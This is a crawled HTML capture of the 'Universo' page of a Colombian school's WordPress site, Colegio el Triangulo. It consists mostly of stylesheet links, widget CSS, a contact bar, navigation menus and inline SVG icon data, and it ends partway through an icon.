

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colegioeltriangulo.edu.co/universo/
body_size: 66147
content:
    <!doctype html>
    <html lang="es">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                    <link rel='stylesheet' href='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/plugin/themeless/normalize.min.css'>
                <title>Universo &#8211; Colegio el Triangulo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colegioeltriangulo.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolegioeltriangulo.edu.co%2Funiverso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colegioeltriangulo.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolegioeltriangulo.edu.co%2Funiverso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pojo-a11y-css' href='https://colegioeltriangulo.edu.co/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://colegioeltriangulo.edu.co/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.5.0' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #2eccc6;
		}.wws--text-color {
				color: #000000;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://colegioeltriangulo.edu.co/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-8.css?ver=2.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://colegioeltriangulo.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colegioeltriangulo.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://colegioeltriangulo.edu.co/universo/" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #2abab5;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #2abab5;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #00b7ab !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #36c4bf;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 500px !important; } }</style><!-- [HEADER ASSETS] -->
<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/plugin/animations/entrance/css/entrance.css?bd_ver=2.6.1" />
<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.css?bd_ver=2.6.1" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=PT Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5561-defaults.css?v=bfb5ce5c858129c10075ef16e5b3a276" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5564-defaults.css?v=7749a0c173990a4d69044e1b6dce96bb" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5562-defaults.css?v=3ecdbc04ccec68a08a40609add86cda1" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/global-settings.css?v=7d940fd4cf2fa0bcd759ed696d19dbc1" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5561.css?v=2f1c9aa53fffef9f6092d4c019b11e73" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5564.css?v=400fc3ae9f64b925fedb6f1f7cca9220" />

<link rel="stylesheet" href="https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5562.css?v=a260b7b0a14247e8c7762f54e49c4da0" />
<!-- [/EOF HEADER ASSETS] -->
    </head>
    
    <body class="wp-singular post-template-default single single-post postid-1279 single-format-standard wp-custom-logo wp-theme-breakdance-zero breakdance">
            <section class="bde-section-5564-213 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-5564-199 bde-div">
  
  
	



<div class="bde-div-5564-183 bde-div">
  
  
	



<div class="bde-div-5564-198 bde-div">
  
  
	



<div class="bde-icon-5564-197 bde-icon">

    
            <div class="bde-icon-icon breakdance-icon-atom" >
    
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 128a64 64 0 1 1 0 128 64 64 0 1 1 0-128z"/></svg>
        
        
        
            </div>
    


</div><div class="bde-div-5564-200 bde-div">
  
  
	



<div class="bde-text-5564-184 bde-text">
Dirección:
</div><div class="bde-text-5564-185 bde-text">
A 1.4 km de la Glorieta Don Diego
</div>
</div>
</div><div class="bde-div-5564-201 bde-div">
  
  
	



<div class="bde-icon-5564-202 bde-icon">

    
            <div class="bde-icon-icon breakdance-icon-atom" >
    
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M280 0C408.1 0 512 103.9 512 232c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-101.6-82.4-184-184-184c-13.3 0-24-10.7-24-24s10.7-24 24-24zm8 192a32 32 0 1 1 0 64 32 32 0 1 1 0-64zm-32-72c0-13.3 10.7-24 24-24c75.1 0 136 60.9 136 136c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-48.6-39.4-88-88-88c-13.3 0-24-10.7-24-24zM117.5 1.4c19.4-5.3 39.7 4.6 47.4 23.2l40 96c6.8 16.3 2.1 35.2-11.6 46.3L144 207.3c33.3 70.4 90.3 127.4 160.7 160.7L345 318.7c11.2-13.7 30-18.4 46.3-11.6l96 40c18.6 7.7 28.5 28 23.2 47.4l-24 88C481.8 499.9 466 512 448 512C200.6 512 0 311.4 0 64C0 46 12.1 30.2 29.5 25.4l88-24z"/></svg>
        
        
        
            </div>
    


</div><div class="bde-div-5564-203 bde-div">
  
  
	



<div class="bde-text-5564-204 bde-text">
Teléfono:<br>
</div><div class="bde-text-5564-205 bde-text">
57 (604) 448 09 74
</div>
</div>
</div>
</div><div class="bde-div-5564-211 bde-div">
  
  
	



<div class="bde-button-5564-206 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://colegioeltriangulo.edu.co/calendario/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Calendario</span>

                            
        
                </a>

    


</div><div class="bde-button-5564-210 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="http://www.zonapagos.com/t_Colegioeltriangulo" target="_blank" data-type="url"  >

    
        <span class="button-atom__text">Paga en línea</span>

                            
        
                </a>

    


</div><div class="bde-button-5564-209 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://colegioeltriangulo.edu.co/admisiones-y-registro/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Admisiones</span>

                            
        
                </a>

    


</div>
</div>
</div></div>
</section><header class="bde-header-builder-5564-215 bde-header-builder bde-header-builder--sticky-scroll-slide bde-header-builder--overlay">
<div class="bde-header-builder__header-builder-border-top"></div>

<div class="bde-header-builder__container"><div class="bde-div-5564-224 bde-div">
  
  
	



<a class="bde-container-link-5564-217 bde-container-link breakdance-link" href="https://colegioeltriangulo.edu.co/" target="_self" data-type="url">
  
  
	



<div class="bde-image-5564-218 bde-image">
<figure class="breakdance-image breakdance-image--784">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2024/04/logo-eltriangulo.png" width="500" height="456" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2024/04/logo-eltriangulo.png 500w, https://colegioeltriangulo.edu.co/wp-content/uploads/2024/04/logo-eltriangulo-300x274.png 300w" sizes="(max-width: 500px) 100vw, 500px"></div>
	</div></figure>

</div>

</a><div class="bde-menu-5564-219 bde-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse    ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-219">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-219">
              
      <li class="breakdance-menu-topbar">
            <a class="breakdance-menu-topbar-logo" href="https://colegioeltriangulo.edu.co/">
                              <img src="https://colegioeltriangulo.edu.co/wp-content/uploads/2024/04/logo-eltriangulo.png" alt="" width="" />
                          </a>
    
              <button class="breakdance-menu-close-button" type="button">Close</button>
          </li>
  
    <li class="bde-menu-dropdown-5564-220 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-220" >
          CONOCE TU COLEGIO
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-220" aria-label="CONOCE TU COLEGIO Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-220">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/conoce-tu-colegio/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 480.664 480.664" xml:space="preserve">
<g>
	<path d="M291.959,433.361l-21.447-7.071l6.634-126.358c7.938-8.796,12.779-20.437,12.779-33.19l0.001-89.689   c0.718,0.016,1.436,0.029,2.152,0.029c21.453,0,42.12-7.237,59.09-20.862c19.719-15.832,32.092-38.396,34.841-63.534   c0.449-4.118-2.523-7.82-6.641-8.271c-4.134-0.453-7.821,2.524-8.271,6.641c-4.568,41.782-40.852,72.529-82.219,70.935   c-3.034-9.99-12.328-17.282-23.296-17.282h-50.5c-10.968,0-20.261,7.292-23.296,17.282c-41.355,1.592-77.651-29.154-82.219-70.935   c-0.45-4.117-4.134-7.093-8.271-6.641c-4.117,0.45-7.09,4.153-6.641,8.271c2.749,25.139,15.122,47.702,34.841,63.534   c16.971,13.626,37.635,20.862,59.09,20.862c0.716,0,1.434-0.013,2.152-0.029v89.689c0,12.753,4.842,24.394,12.779,33.19   l6.635,126.358l-21.447,7.071c-3.934,1.297-6.071,5.538-4.774,9.472c1.04,3.154,3.973,5.153,7.122,5.153   c0.778,0,1.57-0.122,2.35-0.379l26.889-8.865c3.213-1.06,5.318-4.138,5.141-7.516l-6.283-119.653   c6.428,3.05,13.609,4.763,21.184,4.763c7.575,0,14.755-1.713,21.183-4.763l-6.282,119.653c-0.178,3.378,1.928,6.457,5.141,7.516   l26.889,8.865c0.78,0.257,1.571,0.379,2.35,0.379c3.149,0,6.082-2,7.122-5.153C298.03,438.898,295.893,434.658,291.959,433.361z    M274.926,169.052l-0.001,90.189h-69.187v-90.189c0-5.152,4.191-9.343,9.344-9.343h50.5   C270.734,159.709,274.926,163.9,274.926,169.052z M206.567,274.241h67.53c-3.437,15.479-17.266,27.093-33.764,27.093   C223.833,301.335,210.003,289.721,206.567,274.241z"/>
	<path d="M241.324,134.445c28.062,0,50.891-22.822,50.891-50.875c0-28.062-22.829-50.892-50.891-50.892   c-28.053,0-50.875,22.83-50.875,50.892C190.449,111.622,213.271,134.445,241.324,134.445z M277.215,83.57   c0,19.781-16.101,35.875-35.891,35.875c-19.781,0-35.875-16.093-35.875-35.875c0-19.791,16.094-35.892,35.875-35.892   C261.114,47.678,277.215,63.78,277.215,83.57z"/>
	<path d="M174.054,224.019c-4.13-0.453-7.821,2.524-8.271,6.641c-1.299,11.886-7.149,22.555-16.473,30.041   c-7.976,6.404-17.68,9.812-27.758,9.853c-2.758-6.123-8.904-10.402-16.043-10.402H75.231c-7.139,0-13.286,4.28-16.043,10.402   c-10.08-0.041-19.782-3.448-27.758-9.853c-9.323-7.486-15.174-18.154-16.473-30.041c-0.45-4.117-4.132-7.093-8.271-6.641   c-4.117,0.45-7.09,4.153-6.641,8.271c1.735,15.869,9.546,30.113,21.993,40.107c10.264,8.24,22.664,12.766,35.595,13.133v50.787   c0,8.026,2.908,15.382,7.72,21.083l3.804,72.439l-10.68,3.521c-3.934,1.297-6.071,5.538-4.774,9.472   c1.04,3.154,3.973,5.153,7.122,5.153c0.778,0,1.57-0.122,2.35-0.379l16.121-5.315c3.213-1.06,5.318-4.138,5.141-7.517   l-3.525-67.119c2.996,0.906,6.17,1.399,9.458,1.399c3.288,0,6.463-0.493,9.459-1.399l-3.525,67.119   c-0.178,3.378,1.928,6.457,5.141,7.517l16.121,5.315c0.78,0.257,1.571,0.379,2.35,0.379c3.149,0,6.082-2,7.122-5.153   c1.297-3.934-0.841-8.174-4.774-9.472l-10.68-3.521l3.804-72.439c4.812-5.7,7.72-13.056,7.72-21.083V285.53   c12.93-0.367,25.332-4.894,35.595-13.133c12.447-9.995,20.258-24.238,21.993-40.107   C181.144,228.172,178.171,224.469,174.054,224.019z M72.633,336.318v-58.569c0-1.408,1.19-2.598,2.599-2.598h30.276   c1.408,0,2.599,1.19,2.599,2.598v58.569c0,9.78-7.957,17.737-17.737,17.737S72.633,346.098,72.633,336.318z"/>
	<path d="M90.965,254.89c18.479,0,33.514-15.03,33.514-33.505c0-18.48-15.034-33.515-33.514-33.515   c-18.475,0-33.505,15.035-33.505,33.515C57.46,239.86,72.49,254.89,90.965,254.89z M109.478,221.385   c0,10.204-8.306,18.505-18.514,18.505c-10.204,0-18.505-8.301-18.505-18.505c0-10.209,8.301-18.515,18.505-18.515   C101.173,202.87,109.478,211.176,109.478,221.385z"/>
	<path d="M473.978,224.019c-4.136-0.453-7.821,2.524-8.271,6.641c-1.299,11.886-7.149,22.555-16.473,30.041   c-7.976,6.404-17.679,9.812-27.758,9.853c-2.758-6.123-8.904-10.402-16.043-10.402h-30.276c-7.139,0-13.286,4.28-16.043,10.402   c-10.079-0.041-19.782-3.448-27.758-9.853c-9.323-7.486-15.174-18.154-16.473-30.041c-0.45-4.117-4.138-7.093-8.271-6.641   c-4.117,0.45-7.09,4.153-6.641,8.271c1.735,15.869,9.546,30.113,21.993,40.107c10.264,8.24,22.664,12.766,35.595,13.133v50.787   c0,8.026,2.908,15.382,7.72,21.083l3.804,72.439l-10.68,3.521c-3.934,1.297-6.071,5.538-4.774,9.472   c1.04,3.154,3.973,5.153,7.122,5.153c0.778,0,1.57-0.122,2.35-0.379l16.121-5.315c3.213-1.06,5.318-4.138,5.141-7.517   l-3.525-67.119c2.996,0.906,6.17,1.399,9.458,1.399c3.288,0,6.463-0.493,9.459-1.399l-3.525,67.119   c-0.178,3.378,1.928,6.457,5.141,7.517l16.121,5.315c0.78,0.257,1.571,0.379,2.35,0.379c3.149,0,6.082-2,7.122-5.153   c1.297-3.934-0.841-8.174-4.774-9.472l-10.68-3.521l3.804-72.439c4.812-5.7,7.72-13.056,7.72-21.083V285.53   c12.93-0.367,25.332-4.894,35.595-13.133c12.447-9.995,20.258-24.238,21.993-40.107   C481.068,228.172,478.096,224.469,473.978,224.019z M372.558,336.318v-58.569c0-1.408,1.19-2.598,2.599-2.598h30.276   c1.408,0,2.599,1.19,2.599,2.598v58.569c0,9.78-7.957,17.737-17.737,17.737S372.558,346.098,372.558,336.318z"/>
	<path d="M357.385,221.385c0,18.475,15.03,33.505,33.505,33.505c18.479,0,33.514-15.03,33.514-33.505   c0-18.48-15.034-33.515-33.514-33.515C372.415,187.87,357.385,202.905,357.385,221.385z M409.403,221.385   c0,10.204-8.306,18.505-18.514,18.505c-10.204,0-18.505-8.301-18.505-18.505c0-10.209,8.301-18.515,18.505-18.515   C401.098,202.87,409.403,211.176,409.403,221.385z"/>
</g>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Quienes somos</span>
        
                  <span class="breakdance-dropdown-link__description">Educación integral enfocada en el bienestar académico y emocional.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/servicios/convivencia-escolar/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.001 512.001" xml:space="preserve">
<g>
	<g>
		<path d="M287.807,286.211c-2.398-3.607-7.265-4.589-10.873-2.191c-2.879,1.914-10.657,3.973-20.933,3.973    c-10.276,0-18.055-2.06-20.935-3.974c-3.608-2.396-8.477-1.416-10.872,2.191c-2.398,3.608-1.416,8.476,2.191,10.874    c6.214,4.13,17.286,6.595,29.616,6.595s23.401-2.465,29.615-6.594C289.223,294.686,290.205,289.818,287.807,286.211z"/>
	</g>
</g>
<g>
	<g>
		<path d="M235.098,208.355c-5.403-4.418-14.938-7.056-25.51-7.056c-10.568,0-20.105,2.637-25.508,7.055    c-3.354,2.742-3.849,7.683-1.108,11.036c2.745,3.355,7.686,3.852,11.039,1.108c1.727-1.412,7.3-3.512,15.578-3.512    c8.279,0,13.853,2.101,15.578,3.513c3.311,2.706,8.332,2.2,11.037-1.107C238.946,216.038,238.451,211.097,235.098,208.355z"/>
	</g>
</g>
<g>
	<g>
		<circle cx="209.587" cy="236.8" r="11.385"/>
	</g>
</g>
<g>
	<g>
		<path d="M327.918,208.355c-5.402-4.417-14.938-7.055-25.508-7.055c-10.57,0-20.106,2.637-25.51,7.056    c-3.353,2.742-3.848,7.683-1.106,11.037c1.553,1.896,3.805,2.878,6.078,2.878c1.746,0,3.504-0.58,4.961-1.771    c1.725-1.412,7.299-3.513,15.578-3.513c8.278,0,13.852,2.101,15.578,3.512c3.356,2.745,8.297,2.245,11.037-1.107    C331.768,216.037,331.272,211.096,327.918,208.355z"/>
	</g>
</g>
<g>
	<g>
		<circle cx="302.417" cy="236.8" r="11.385"/>
	</g>
</g>
<g>
	<g>
		<path d="M511.427,447.918c-16.844-41.554-50.492-74.64-92.317-90.773c-6.206-2.394-12.608-4.414-19.102-6.033v-25.1    c36.107-13.656,63.353-45.492,70.508-84.283c17.888-2.928,31.585-18.485,31.585-37.189c0-10.914-4.685-20.77-12.145-27.666    v-25.568c0-36.539-15.567-71.549-42.708-96.054c-3.215-2.901-8.173-2.65-11.077,0.566c-2.903,3.215-2.65,8.174,0.565,11.077    c23.854,21.536,37.535,52.302,37.535,84.411v16.844c-0.631-0.17-1.265-0.324-1.904-0.461c-0.005-0.399-0.026-0.797-0.036-1.195    c-0.328-13.528-3.34-26.899-8.748-39.302c-1.913-4.386-4.165-8.634-6.685-12.7c-1.354-2.188-3.696-3.571-6.265-3.704    c-2.56-0.129-5.039,1.004-6.612,3.041c-2.085,2.701-5.218,4.251-8.598,4.251c-5.993,0-10.869-4.875-10.869-10.868    c0-4.331-3.51-7.843-7.843-7.843c-4.333,0-7.843,3.512-7.843,7.843c0,5.993-4.875,10.868-10.869,10.868    c-5.992,0-10.868-4.875-10.868-10.868c0-4.331-3.51-7.843-7.843-7.843c-4.332,0-7.843,3.512-7.843,7.843    c0,1.662-0.41,3.355-1.163,4.834c-0.765,1.504-1.872,2.829-3.223,3.841c-0.053,0.04-0.106,0.082-0.16,0.12    c-4.897-8.113-10.668-15.613-17.146-22.403c-0.088-0.093-0.177-0.186-0.266-0.278c-10.241-10.67-22.248-19.608-35.459-26.267    c-4.673-2.356-9.739-4.532-14.77-6.323c-0.674-0.24-4.62-2.066-5.124-1.702c19.252-13.901,42.359-21.423,66.442-21.423    c18.163,0,35.519,4.155,51.584,12.349c3.86,1.968,8.582,0.436,10.55-3.423c1.969-3.859,0.436-8.582-3.422-10.55    c-18.294-9.33-38.048-14.062-58.713-14.062c-31.883,0-62.259,11.592-85.978,32.714c-6.075-0.878-12.281-1.342-18.595-1.342    s-12.521,0.463-18.595,1.342c-23.719-21.122-54.095-32.714-85.978-32.714c-27.23,0-53.283,8.367-75.345,24.197    c-3.52,2.525-4.326,7.426-1.801,10.945c2.526,3.521,7.429,4.323,10.945,1.8c19.38-13.906,42.272-21.257,66.201-21.257    c24.083,0,47.19,7.522,66.442,21.423c-19.821,6.125-37.616,16.899-52.119,31.036c-5.096,4.967-9.803,10.33-14.032,16.054    c-0.597,0.808-6.907,9.666-6.613,9.881c-0.055-0.04-0.109-0.082-0.163-0.122c-2.66-1.998-4.382-5.306-4.382-8.673    c0-4.331-3.51-7.843-7.843-7.843c-4.332,0-7.843,3.512-7.843,7.843c0,5.993-4.875,10.868-10.868,10.868    s-10.869-4.875-10.869-10.868c0-4.331-3.51-7.843-7.843-7.843c-4.332,0-7.843,3.512-7.843,7.843    c0,5.993-4.875,10.868-10.869,10.868c-3.379,0-6.514-1.549-8.598-4.25c-1.572-2.037-4.057-3.17-6.612-3.042    c-2.569,0.132-4.91,1.516-6.265,3.704c-7.537,12.173-12.566,25.957-14.474,40.154c-0.528,3.931-0.863,7.882-0.959,11.847    c-0.009,0.398-0.03,0.796-0.036,1.195c-0.639,0.137-1.275,0.291-1.904,0.461v-16.844c0-26.383,9.241-52.092,26.021-72.39    c2.761-3.339,2.29-8.282-1.048-11.043c-3.338-2.759-8.283-2.291-11.042,1.048c-19.099,23.103-29.617,52.361-29.617,82.385v25.568    c-7.46,6.896-12.145,16.752-12.145,27.666c0,18.704,13.697,34.261,31.585,37.19c7.155,38.792,34.401,70.627,70.507,84.283v25.1    c-6.494,1.619-12.896,3.639-19.101,6.033c-13.672,5.274-26.612,12.416-38.459,21.225c-3.475,2.585-4.199,7.498-1.614,10.974    c2.584,3.475,7.496,4.198,10.974,1.614c8.526-6.34,17.675-11.724,27.283-16.058c-2.111,0.953,14.36,21.022,16.038,22.55    c7.263,6.615,15.99,11.641,25.404,14.472c6.118,1.839,12.518,2.802,18.909,2.802c0.388,0,0.777-0.003,1.163-0.01    c-10.028,8.263-19.081,17.749-26.971,28.307H20.002c5.802-11.533,13.11-22.255,21.815-31.986    c2.888-3.228,2.612-8.187-0.616-11.074c-3.229-2.888-8.187-2.612-11.075,0.616c-12.571,14.053-22.514,29.981-29.551,47.341    c-0.98,2.418-0.693,5.165,0.764,7.328c1.458,2.164,3.895,3.461,6.505,3.461h107.421c-3.834,6.586-7.228,13.457-10.116,20.583    c-0.98,2.418-0.693,5.165,0.764,7.328c1.458,2.164,3.895,3.461,6.504,3.461h287.167c2.609,0,5.047-1.297,6.505-3.461    c1.459-2.164,1.744-4.91,0.764-7.327c-2.887-7.126-6.283-13.996-10.119-20.583h107.422c2.609,0,5.047-1.297,6.505-3.461    C512.12,453.083,512.406,450.336,511.427,447.918z M472.317,224.775c0.033-1.12,0.055-2.243,0.055-3.371v-37.365    c0.034,0.014,0.07,0.025,0.105,0.04c1.44,0.57,2.819,1.298,4.107,2.156c0.088,0.059,0.176,0.118,0.264,0.179    c5.77,3.975,9.567,10.623,9.567,18.129c0,9.349-5.861,17.355-14.103,20.537C472.314,224.978,472.313,224.876,472.317,224.775z     M25.588,204.541c0-8.897,5.672-17.194,13.938-20.464c0.034-0.014,0.069-0.026,0.105-0.04v37.365c0,1.128,0.022,2.251,0.055,3.371    c0.002,0.102,0.001,0.203,0.004,0.305C31.449,221.897,25.588,213.891,25.588,204.541z M406.277,369.224    c-0.072,0.163-0.142,0.327-0.215,0.489c-2.969,6.522-7.321,12.405-12.766,17.073c-9.086,7.789-20.723,12.252-32.72,12.252    c-7.862,0-15.67-1.911-22.673-5.475c-10.017-5.1-18.159-13.621-22.814-23.848c-0.073-0.162-0.143-0.326-0.215-0.489    c5.147-1.68,10.405-3.081,15.706-4.181c3.639-0.755,6.249-3.962,6.249-7.679v-26.701c0.402,0.087,0.805,0.162,1.208,0.245    c7.356,1.507,14.991,2.292,22.54,2.292c7.687,0,15.386-0.79,22.91-2.364c0.276-0.059,0.556-0.11,0.834-0.17v26.698    c0,3.718,2.609,6.924,6.249,7.679C395.873,366.143,401.131,367.544,406.277,369.224z M190.86,343.581h0.001    c7.868,5.661,16.5,10.322,25.706,13.804v2.492c-1.991-0.871-3.994-1.718-6.02-2.51l-0.626-0.237    c-0.008-0.003-0.017-0.005-0.025-0.008c-6.185-2.382-12.565-4.396-19.036-6.009V343.581z M160.805,265.995    c-0.007-0.05-0.014-0.099-0.021-0.148c-0.598-4.323-0.892-8.708-0.892-13.072v-46.709v-5.684c0-13.359,3.016-26.457,8.78-38.353    c1.418,0.759,2.904,1.386,4.441,1.873c2.56,0.813,5.266,1.237,8.044,1.237c7.293,0,13.907-2.954,18.711-7.73    c4.804,4.775,11.418,7.73,18.712,7.73c7.293,0,13.907-2.954,18.711-7.73c4.204,4.179,9.793,6.962,16.01,7.593    c0.888,0.09,1.789,0.136,2.701,0.136c7.293,0,13.907-2.955,18.711-7.73c4.804,4.775,11.419,7.73,18.712,7.73    c7.293,0,13.907-2.955,18.711-7.73c4.804,4.775,11.419,7.73,18.712,7.73c4.441,0,8.705-1.087,12.486-3.109    c5.766,11.898,8.78,24.994,8.78,38.353v5.684v46.709c0,2.853-0.136,5.712-0.385,8.553c-0.013,0.142-0.025,0.284-0.038,0.427    c-1.936,20.73-10.853,40.674-24.933,55.994l-2.101,2.212c-11.506,11.755-25.993,20.581-42.229,25.23    c-0.05,0.015-0.099,0.03-0.148,0.044c-8.528,2.418-17.414,3.652-26.278,3.652c-8.851,0-17.764-1.226-26.278-3.652    c-0.049-0.014-0.099-0.03-0.148-0.044C193.664,334.873,165.932,303.003,160.805,265.995z M209.101,380.393    c0.971-1.784,1.879-3.63,2.679-5.497c1.608,0.726,3.205,1.481,4.787,2.264v5.325c-3.408,0.849-6.787,1.816-10.134,2.884    c-0.134,0.043-0.27,0.079-0.403,0.122C207.131,383.848,208.156,382.129,209.101,380.393z M210.748,400.457    c5.009-1.609,10.104-2.972,15.256-4.041c3.639-0.755,6.249-3.962,6.249-7.679V362.04c0.28,0.061,0.563,0.112,0.843,0.17    c7.527,1.568,15.215,2.363,22.905,2.363c7.339,0,14.685-0.727,21.883-2.156c0.622-0.122,1.245-0.243,1.865-0.378v26.698    